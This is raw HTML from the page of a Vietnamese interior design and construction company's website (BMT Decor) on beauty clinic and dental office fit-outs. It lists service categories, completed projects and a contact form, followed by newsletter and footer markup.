													<img loading="lazy" decoding="async" width="1210" height="600" src="https://thietkethicong.vn/wp-content/uploads/2024/07/copy_NLPC-6499dc5577e24.webp" class="attachment-full size-full wp-image-1922" alt="" srcset="https://thietkethicong.vn/wp-content/uploads/2024/07/copy_NLPC-6499dc5577e24.webp 1210w, https://thietkethicong.vn/wp-content/uploads/2024/07/copy_NLPC-6499dc5577e24-300x149.webp 300w, https://thietkethicong.vn/wp-content/uploads/2024/07/copy_NLPC-6499dc5577e24-1024x508.webp 1024w, https://thietkethicong.vn/wp-content/uploads/2024/07/copy_NLPC-6499dc5577e24-768x381.webp 768w" sizes="(max-width: 1210px) 100vw, 1210px" />													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-db42484 cac-dich-vu-bmtdecor e-flex e-con-boxed e-con e-parent" data-id="db42484" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-26ca5f6 elementor-widget elementor-widget-heading" data-id="26ca5f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Các dịch vụ của BMT Decor</h2>		</div>
				</div>
		<div class="elementor-element elementor-element-4e3d896 e-con-full e-grid e-con e-child" data-id="4e3d896" data-element_type="container" id="box-dich-vu">
				<div class="elementor-element elementor-element-3cd4e0b elementor-widget elementor-widget-html" data-id="3cd4e0b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="rows blog-one__single">
                <div class="blog-one__img">
                    <img decoding="async" loading="lazy" src="/wp-content/uploads/2024/07/homebth4.jpg" alt="THIẾT KẾ NỘI THẤT">
                    <a href="/thiet-ke-noi-that" title="THIẾT KẾ NỘI THẤT" class="blog-one_effect">     
                        <span class="blog-one__plus"></span>
                    </a>                          
                    <div class="title"><a style="width: 100%;text-align: center;background-color: #3c3531b8" href="/thiet-ke-noi-that" title="THIẾT KẾ NỘI THẤT" class="thm-btn">THIẾT KẾ NỘI THẤT</a></div>
                </div>
            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-532a409 elementor-widget elementor-widget-html" data-id="532a409" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="rows blog-one__single">
                <div class="blog-one__img">
                    <img decoding="async" loading="lazy" src="/wp-content/uploads/2024/07/nha7.jpg" alt="XÂY DỰNG SỬA CHỮA">
                    <a href="/xay-dung-sua-chua" title="XÂY DỰNG SỬA CHỮA" class="blog-one_effect">     
                        <span class="blog-one__plus"></span>
                    </a>                          
                    <div class="title"><a style="width: 100%;text-align: center;background-color: #3c3531b8" href="/xay-dung-sua-chua" title="XÂY DỰNG SỬA CHỮA" class="thm-btn">XÂY DỰNG SỬA CHỮA</a></div>
                </div>
            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-1081eb8 elementor-widget elementor-widget-html" data-id="1081eb8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="rows blog-one__single">
                <div class="blog-one__img">
                    <img decoding="async" loading="lazy" src="/wp-content/uploads/2024/07/post2228_media_0-1.webp" alt="THẪM MỸ VIỆN - NHA KHOA">
                    <a href="/tham-my-vien-nha-khoa" title="THẪM MỸ VIỆN - NHA KHOA" class="blog-one_effect">     
                        <span class="blog-one__plus"></span>
                    </a>                          
                    <div class="title"><a style="width: 100%;text-align: center;background-color: #3c3531b8" href="/tham-my-vien-nha-khoa" title="THẪM MỸ VIỆN - NHA KHOA" class="thm-btn">THẪM MỸ VIỆN - NHA KHOA</a></div>
                </div>
            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-896f389 elementor-widget elementor-widget-html" data-id="896f389" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="rows blog-one__single">
                <div class="blog-one__img">
                    <img decoding="async" loading="lazy" src="/wp-content/uploads/2024/07/showroom.webp" alt="SHOWROOM - SHOP">
                    <a href="/showroom-shop" title="SHOWROOM - SHOP" class="blog-one_effect">     
                        <span class="blog-one__plus"></span>
                    </a>                          
                    <div class="title"><a style="width: 100%;text-align: center;background-color: #3c3531b8" href="/showroom-shop" title="SHOWROOM - SHOP" class="thm-btn">SHOWROOM - SHOP</a></div>
                </div>
            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-36a87eb elementor-widget elementor-widget-html" data-id="36a87eb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="rows blog-one__single">
                <div class="blog-one__img">
                    <img decoding="async" loading="lazy" src="/wp-content/uploads/2024/07/arashiyama-1.webp" alt="NHÀ HÀNG QUÁN ĂN">
                    <a href="/nha-hang-quan-an" title="NHÀ HÀNG QUÁN ĂN" class="blog-one_effect">     
                        <span class="blog-one__plus"></span>
                    </a>                          
                    <div class="title"><a style="width: 100%;text-align: center;background-color: #3c3531b8" href="/nha-hang-quan-an" title="NHÀ HÀNG QUÁN ĂN" class="thm-btn">NHÀ HÀNG QUÁN ĂN</a></div>
                </div>
            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-56b053c elementor-widget elementor-widget-html" data-id="56b053c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="rows blog-one__single">
                <div class="blog-one__img">
                    <img decoding="async" loading="lazy" src="/wp-content/uploads/2024/07/post4885_media_6.webp" alt="KHÁCH SẠN - KARAOKE">
                    <a href="/khach-san-karaoke" title="KHÁCH SẠN - KARAOKE" class="blog-one_effect">     
                        <span class="blog-one__plus"></span>
                    </a>                          
                    <div class="title"><a style="width: 100%;text-align: center;background-color: #3c3531b8" href="/khach-san-karaoke" title="KHÁCH SẠN - KARAOKE" class="thm-btn">KHÁCH SẠN - KARAOKE</a></div>
                </div>
            </div>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b3ffde2 e-flex e-con-boxed e-con e-parent" data-id="b3ffde2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4ef00f7 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="4ef00f7" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;highlighted_text&quot;:&quot;D\u1ef0 \u00c1N \u0110\u00c3 TH\u1ef0C HI\u1ec6N&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://thietkethicong.vn/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=1721727431">		<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">DỰ ÁN ĐÃ THỰC HIỆN</span>
				</span>
				</h3>
				</div>
				</div>
				<div class="elementor-element elementor-element-f134318 du-an-hoan-thien-bottom projects-page elementor-widget elementor-widget-ambed-blog" data-id="f134318" data-element_type="widget" data-widget_type="ambed-blog.default">
				<div class="elementor-widget-container">
				<!--Blog Sidebar Start-->
	<div class="row">
							<div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp tylpopup-4532" data-wow-delay="100ms">
				<!--Project Three Single-->
				<div class="project-three__single">
					<div class="project-three__img-box">
						<div class="project-three__img">
														<div class="project-three__arrow">
								<a href="https://thietkethicong.vn/showroom-hightech-binh-duong/"><i class="fa fa-angle-right"></i></a>
							</div>
							<div class="project-three__content">
								<h3 class="project-three__title"><a href="https://thietkethicong.vn/showroom-hightech-binh-duong/">Showroom hightech Bình Dương</a></h3>
																							</div>
						</div>
					</div>
					<figcaption>
											<div>
												<div class="dvh5"><a href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="Showroom hightech Bình Dương">Showroom hightech Bình Dương</a></div>
												<hr>
												<p></p> 
												<a   href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="Showroom hightech Bình Dương">Xem chi tiết</a>
											</div> 
										</figcaption>
				</div>
			</div>
					<div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp tylpopup-4650" data-wow-delay="100ms">
				<!--Project Three Single-->
				<div class="project-three__single">
					<div class="project-three__img-box">
						<div class="project-three__img">
							<img loading="lazy" decoding="async" width="370" height="270" src="https://thietkethicong.vn/wp-content/uploads/2024/08/IMG_4051-1-370x270.jpg" class="attachment-ambed_blog_370X270 size-ambed_blog_370X270 wp-post-image" alt="" />							<div class="project-three__arrow">
								<a href="https://thietkethicong.vn/thiet-ke-thi-cong-tham-my-vien-klain/"><i class="fa fa-angle-right"></i></a>
							</div>
							<div class="project-three__content">
								<h3 class="project-three__title"><a href="https://thietkethicong.vn/thiet-ke-thi-cong-tham-my-vien-klain/">Thiết kế thi công &#8211; Thẩm mỹ viện KLAIN</a></h3>
																							</div>
						</div>
					</div>
					<figcaption>
											<div>
												<div class="dvh5"><a href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="Thiết kế thi công &#8211; Thẩm mỹ viện KLAIN">Thiết kế thi công &#8211; Thẩm mỹ viện KLAIN</a></div>
												<hr>
												<p></p> 
												<a   href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="Thiết kế thi công &#8211; Thẩm mỹ viện KLAIN">Xem chi tiết</a>
											</div> 
										</figcaption>
				</div>
			</div>
					<div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp tylpopup-4633" data-wow-delay="100ms">
				<!--Project Three Single-->
				<div class="project-three__single">
					<div class="project-three__img-box">
						<div class="project-three__img">
							<img loading="lazy" decoding="async" width="370" height="270" src="https://thietkethicong.vn/wp-content/uploads/2024/08/IMG_6035-1-768x1024-1-370x270.jpg" class="attachment-ambed_blog_370X270 size-ambed_blog_370X270 wp-post-image" alt="" />							<div class="project-three__arrow">
								<a href="https://thietkethicong.vn/thiet-ke-thi-cong-tham-my-vien-iris/"><i class="fa fa-angle-right"></i></a>
							</div>
							<div class="project-three__content">
								<h3 class="project-three__title"><a href="https://thietkethicong.vn/thiet-ke-thi-cong-tham-my-vien-iris/">Thiết kế thi công &#8211; Thẩm mỹ viện Iris</a></h3>
																							</div>
						</div>
					</div>
					<figcaption>
											<div>
												<div class="dvh5"><a href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="Thiết kế thi công &#8211; Thẩm mỹ viện Iris">Thiết kế thi công &#8211; Thẩm mỹ viện Iris</a></div>
												<hr>
												<p></p> 
												<a   href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="Thiết kế thi công &#8211; Thẩm mỹ viện Iris">Xem chi tiết</a>
											</div> 
										</figcaption>
				</div>
			</div>
					<div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp tylpopup-4566" data-wow-delay="100ms">
				<!--Project Three Single-->
				<div class="project-three__single">
					<div class="project-three__img-box">
						<div class="project-three__img">
							<img loading="lazy" decoding="async" width="370" height="270" src="https://thietkethicong.vn/wp-content/uploads/2024/08/post1589_media_0-1-370x270.jpg" class="attachment-ambed_blog_370X270 size-ambed_blog_370X270 wp-post-image" alt="" />							<div class="project-three__arrow">
								<a href="https://thietkethicong.vn/thiet-ke-thi-cong-sieu-thi-auchan-led/"><i class="fa fa-angle-right"></i></a>
							</div>
							<div class="project-three__content">
								<h3 class="project-three__title"><a href="https://thietkethicong.vn/thiet-ke-thi-cong-sieu-thi-auchan-led/">THIẾT KẾ THI CÔNG SIÊU THỊ AUCHAN &#8211; LED</a></h3>
																							</div>
						</div>
					</div>
					<figcaption>
											<div>
												<div class="dvh5"><a href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THIẾT KẾ THI CÔNG SIÊU THỊ AUCHAN &#8211; LED">THIẾT KẾ THI CÔNG SIÊU THỊ AUCHAN &#8211; LED</a></div>
												<hr>
												<p></p> 
												<a   href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THIẾT KẾ THI CÔNG SIÊU THỊ AUCHAN &#8211; LED">Xem chi tiết</a>
											</div> 
										</figcaption>
				</div>
			</div>
					<div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp tylpopup-4508" data-wow-delay="100ms">
				<!--Project Three Single-->
				<div class="project-three__single">
					<div class="project-three__img-box">
						<div class="project-three__img">
							<img loading="lazy" decoding="async" width="370" height="270" src="https://thietkethicong.vn/wp-content/uploads/2024/08/ANGIANG01-1024x523-1-370x270.jpg" class="attachment-ambed_blog_370X270 size-ambed_blog_370X270 wp-post-image" alt="" />							<div class="project-three__arrow">
								<a href="https://thietkethicong.vn/thiet-ke-bang-hieu-xi-mang-tay-do/"><i class="fa fa-angle-right"></i></a>
							</div>
							<div class="project-three__content">
								<h3 class="project-three__title"><a href="https://thietkethicong.vn/thiet-ke-bang-hieu-xi-mang-tay-do/">Thiết kế bảng hiệu xi măng Tây Đô</a></h3>
																							</div>
						</div>
					</div>
					<figcaption>
											<div>
												<div class="dvh5"><a href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="Thiết kế bảng hiệu xi măng Tây Đô">Thiết kế bảng hiệu xi măng Tây Đô</a></div>
												<hr>
												<p></p> 
												<a   href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="Thiết kế bảng hiệu xi măng Tây Đô">Xem chi tiết</a>
											</div> 
										</figcaption>
				</div>
			</div>
					<div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp tylpopup-3814" data-wow-delay="100ms">
				<!--Project Three Single-->
				<div class="project-three__single">
					<div class="project-three__img-box">
						<div class="project-three__img">
							<img loading="lazy" decoding="async" width="370" height="270" src="https://thietkethicong.vn/wp-content/uploads/2024/08/gVP12-370x270.jpg" class="attachment-ambed_blog_370X270 size-ambed_blog_370X270 wp-post-image" alt="" />							<div class="project-three__arrow">
								<a href="https://thietkethicong.vn/thiet-ke-noi-that-van-phong-cong-ty-sao-vang/"><i class="fa fa-angle-right"></i></a>
							</div>
							<div class="project-three__content">
								<h3 class="project-three__title"><a href="https://thietkethicong.vn/thiet-ke-noi-that-van-phong-cong-ty-sao-vang/">THIẾT KẾ NỘI THẤT VĂN PHÒNG CÔNG TY SAO VÀNG</a></h3>
																							</div>
						</div>
					</div>
					<figcaption>
											<div>
												<div class="dvh5"><a href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THIẾT KẾ NỘI THẤT VĂN PHÒNG CÔNG TY SAO VÀNG">THIẾT KẾ NỘI THẤT VĂN PHÒNG CÔNG TY SAO VÀNG</a></div>
												<hr>
												<p></p> 
												<a   href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THIẾT KẾ NỘI THẤT VĂN PHÒNG CÔNG TY SAO VÀNG">Xem chi tiết</a>
											</div> 
										</figcaption>
				</div>
			</div>
					<div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp tylpopup-3778" data-wow-delay="100ms">
				<!--Project Three Single-->
				<div class="project-three__single">
					<div class="project-three__img-box">
						<div class="project-three__img">
							<img loading="lazy" decoding="async" width="370" height="270" src="https://thietkethicong.vn/wp-content/uploads/2024/08/CTY-ECOWDD-1-1-370x270.jpg" class="attachment-ambed_blog_370X270 size-ambed_blog_370X270 wp-post-image" alt="" srcset="https://thietkethicong.vn/wp-content/uploads/2024/08/CTY-ECOWDD-1-1-370x270.jpg 370w, https://thietkethicong.vn/wp-content/uploads/2024/08/CTY-ECOWDD-1-1-840x612.jpg 840w" sizes="(max-width: 370px) 100vw, 370px" />							<div class="project-three__arrow">
								<a href="https://thietkethicong.vn/thiet-ke-thi-cong-toa-nha-van-phong-ecoworld/"><i class="fa fa-angle-right"></i></a>
							</div>
							<div class="project-three__content">
								<h3 class="project-three__title"><a href="https://thietkethicong.vn/thiet-ke-thi-cong-toa-nha-van-phong-ecoworld/">THIẾT KẾ THI CÔNG TÒA NHÀ VĂN PHÒNG ECOWORLD</a></h3>
																							</div>
						</div>
					</div>
					<figcaption>
											<div>
												<div class="dvh5"><a href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THIẾT KẾ THI CÔNG TÒA NHÀ VĂN PHÒNG ECOWORLD">THIẾT KẾ THI CÔNG TÒA NHÀ VĂN PHÒNG ECOWORLD</a></div>
												<hr>
												<p></p> 
												<a   href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THIẾT KẾ THI CÔNG TÒA NHÀ VĂN PHÒNG ECOWORLD">Xem chi tiết</a>
											</div> 
										</figcaption>
				</div>
			</div>
					<div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp tylpopup-3626" data-wow-delay="100ms">
				<!--Project Three Single-->
				<div class="project-three__single">
					<div class="project-three__img-box">
						<div class="project-three__img">
							<img loading="lazy" decoding="async" width="370" height="270" src="https://thietkethicong.vn/wp-content/uploads/2024/08/fVP1-1-370x270.jpg" class="attachment-ambed_blog_370X270 size-ambed_blog_370X270 wp-post-image" alt="" srcset="https://thietkethicong.vn/wp-content/uploads/2024/08/fVP1-1-370x270.jpg 370w, https://thietkethicong.vn/wp-content/uploads/2024/08/fVP1-1-840x612.jpg 840w" sizes="(max-width: 370px) 100vw, 370px" />							<div class="project-three__arrow">
								<a href="https://thietkethicong.vn/thiet-ke-noi-that-van-phong-cong-ty-adamo/"><i class="fa fa-angle-right"></i></a>
							</div>
							<div class="project-three__content">
								<h3 class="project-three__title"><a href="https://thietkethicong.vn/thiet-ke-noi-that-van-phong-cong-ty-adamo/">THIẾT KẾ NỘI THẤT VĂN PHÒNG CÔNG TY ADAMO</a></h3>
																							</div>
						</div>
					</div>
					<figcaption>
											<div>
												<div class="dvh5"><a href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THIẾT KẾ NỘI THẤT VĂN PHÒNG CÔNG TY ADAMO">THIẾT KẾ NỘI THẤT VĂN PHÒNG CÔNG TY ADAMO</a></div>
												<hr>
												<p></p> 
												<a   href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THIẾT KẾ NỘI THẤT VĂN PHÒNG CÔNG TY ADAMO">Xem chi tiết</a>
											</div> 
										</figcaption>
				</div>
			</div>
					<div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp tylpopup-3291" data-wow-delay="100ms">
				<!--Project Three Single-->
				<div class="project-three__single">
					<div class="project-three__img-box">
						<div class="project-three__img">
							<img loading="lazy" decoding="async" width="370" height="270" src="https://thietkethicong.vn/wp-content/uploads/2024/08/eVP1-1-370x270.jpg" class="attachment-ambed_blog_370X270 size-ambed_blog_370X270 wp-post-image" alt="" />							<div class="project-three__arrow">
								<a href="https://thietkethicong.vn/thi-cong-noi-that-van-phong-cong-ty-huyndai/"><i class="fa fa-angle-right"></i></a>
							</div>
							<div class="project-three__content">
								<h3 class="project-three__title"><a href="https://thietkethicong.vn/thi-cong-noi-that-van-phong-cong-ty-huyndai/">THI CÔNG NỘI THẤT VĂN PHÒNG CÔNG TY HUYNDAI</a></h3>
																							</div>
						</div>
					</div>
					<figcaption>
											<div>
												<div class="dvh5"><a href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THI CÔNG NỘI THẤT VĂN PHÒNG CÔNG TY HUYNDAI">THI CÔNG NỘI THẤT VĂN PHÒNG CÔNG TY HUYNDAI</a></div>
												<hr>
												<p></p> 
												<a   href="javascript:;" class="popupDetail" data-id="44" data-cid="2" title="THI CÔNG NỘI THẤT VĂN PHÒNG CÔNG TY HUYNDAI">Xem chi tiết</a>
											</div> 
										</figcaption>
				</div>
			</div>
							</div>
	<!--Blog Sidebar End-->

		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1de9cd5 e-flex e-con-boxed e-con e-parent" data-id="1de9cd5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-93b1177 elementor-widget elementor-widget-ambed-contact-form" data-id="93b1177" data-element_type="widget" data-widget_type="ambed-contact-form.default">
				<div class="elementor-widget-container">
			
    <!--Message One Start-->
    <section class="message-one">
                <div class="message-one__inner">
                            <div class="message-one-bg" style="background-image: url(https://bmtdecor.theyourlist.com/wp-content/uploads/2024/07/lien-he.webp);"></div>
                        <div class="message-one-shape-1 float-bob-x"></div>
            <div class="message-one-shape-2 float-bob-y"></div>
            <div class="message-one-shape-3 float-bob-y"></div>
            <div class="container">
                                    <div class="section-title text-center">
                                                    <span class="section-title__tagline">BMT DECOR</span>
                                                                            <h2 class="section-title__title">LIÊN HỆ VỚI CHÚNG TÔI</h2>
                            <div class="section-title__line"></div>
                                            </div>
                                <div class="row">
                    <div class="col-xl-12">
                        <div class="message-one__form">
                                                            <div class="wpcf7 no-js" id="wpcf7-f301-p2723-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/tham-my-vien-nha-khoa/#wpcf7-f301-p2723-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="301" />
<input type="hidden" name="_wpcf7_version" value="5.9.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f301-p2723-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2723" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="comment-one__form">
<div class="row">
<div class="col-xl-6">
<div class="comment-form__input-box">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên Khách hàng" value="" type="text" name="your-name" /></span>
				</p>
</p></div>
</p></div>
<div class="col-xl-6">
<div class="comment-form__input-box">
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="text" name="your-phone" /></span>
				</p>
</p></div>
</p></div>
</p></div>
<div class="row">
<div class="col-xl-12">
<div class="comment-form__input-box text-message-box">
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Lời nhắn" name="your-message"></textarea></span>
				</p>
</p></div>
<div class="comment-form__btn-box">
<p><button type="submit" class="thm-btn comment-form__btn">Nhận tư vấn</button>
				</p>
</p></div>
</p></div>
</p></div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div><!-- /.message-one__inner -->
    </section>
    <!--Message One End-->

		</div>
				</div>
					</div>
				</div>
				</div>
		





	
                    <!-- the loop -->
                            		<div data-elementor-type="wp-post" data-elementor-id="798" class="elementor elementor-798" data-elementor-post-type="footer">
				<div class="elementor-element elementor-element-89d928a e-con-full e-flex e-con e-parent" data-id="89d928a" data-element_type="container">
				<div class="elementor-element elementor-element-dfa7e76 elementor-widget elementor-widget-template" data-id="dfa7e76" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="1587" class="elementor elementor-1587" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7475b41d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7475b41d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-131899c7" data-id="131899c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1503bd3e elementor-widget elementor-widget-footer-subscribe" data-id="1503bd3e" data-element_type="widget" data-widget_type="footer-subscribe.default">
				<div class="elementor-widget-container">
			<!--Newsletter Start-->
<section class="newsletter">
	<div class="container">
		<div class="newsletter__inner wow fadeInUp" data-wow-delay="100ms">
							<div class="newsletter-shape-1" style="background-image: url(https://bracketweb.com/ambedwp/wp-content/uploads/2022/04/newsletter-shape-1.png);"></div>
										<div class="newsletter__left">
											<h3 class="newsletter__title">Tham gia bản tin của chúng tôi</h3>
																<p class="newsletter__text">Nhập địa chỉ email chính xác để chúng tôi gửi mail cho bạn</p>
									</div>
						<div class="newsletter__right">
				<form class="newsletter__form mc-form" data-url="https://xyz.us18.list-manage.com/subscribe/post?u=20e91746ef818cd941998c598&#038;id=cc0ee8140e">
					<div class="newsletter__input-box">
						<input type="email" placeholder="Email của bạn" name="EMAIL">
						<button type="submit" class="thm-btn newsletter__btn">Đăng ký</button>
					</div>
				</form>
				<div class="mc-form__response"></div><!-- /.mc-form__response -->
			</div>
		</div>
	</div>
</section>
<!--Newsletter End-->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ad758ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ad758ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2eb52fc3" data-id="2eb52fc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8aa794 elementor-widget elementor-widget-footer-about" data-id="a8aa794" data-element_type="widget" data-widget_type="footer-about.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__about">
	<div class="footer-widget__logo">
		<a href="https://thietkethicong.vn/">
			<img loading="lazy" decoding="async" class="dark-logo" width="144" height="52" src="https://bmtdecor.theyourlist.com/wp-content/uploads/2024/07/cropped-logo-2.webp" alt="BMT Decor">
		</a>
	</div>
	<div class="footer-widget__about-text-box">
		<p class="footer-widget__about-text">Chúng tôi làm việc với niềm đam mê thách thức và tạo ra những cái mới trong lĩnh vực quảng cáo.</p>
	</div>
			<div class="site-footer__social">
							<a class="icon-svg" href="https://www.facebook.com/thietkenoithatBMT" =_blank target="_blank" rel="noopener">
					<svg aria-hidden="true" class="  e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
							<a class="icon-svg" href="https://www.tiktok.com/@thietkethicongvn" =_blank target="_blank" rel="noopener">
					<svg aria-hidden="true" class="  e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>				</a>
							<a class="icon-svg" href="https://www.youtube.com/@thuy.noithat.bmtdecor" =_blank target="_blank" rel="noopener">
					<svg aria-hidden="true" class="  e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
					</div>
	</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e46788f" data-id="7e46788f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef219f5 elementor-widget elementor-widget-footer-nav-menu" data-id="ef219f5" data-element_type="widget" data-widget_type="footer-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__explore clearfix">
			<h3 class="footer-widget__title">Dịch vụ</h3>
				<ul id="menu-footer-menu-one" class="footer-widget__explore-list list-unstyled clearfix ml-0"><li id="menu-item-2149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2149"><a href="/thiet-ke-noi-that">THIẾT KẾ NỘI THẤT</a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150"><a href="/xay-dung-sua-chua">XÂY DỰNG SỬA CHỮA</a></li>
<li id="menu-item-3724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="/thiet-ke-van-phong">THIẾT KẾ VĂN PHÒNG</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a href="/showroom-shop">SHOWROOM &#8211; SHOP</a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2152"><a href="/tham-my-vien-nha-khoa" aria-current="page">THẨM MỸ VIỆN &#8211; NHA KHOA</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a href="/nha-hang-quan-an">NHÀ HÀNG &#8211; QUÁN ĂN</a></li>
<li id="menu-item-2154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a href="/khach-san-karaoke">KHÁCH SẠN &#8211; KARAOKE</a></li>
</ul>	</div>		</div>
				</div>
					</div>
		</div>
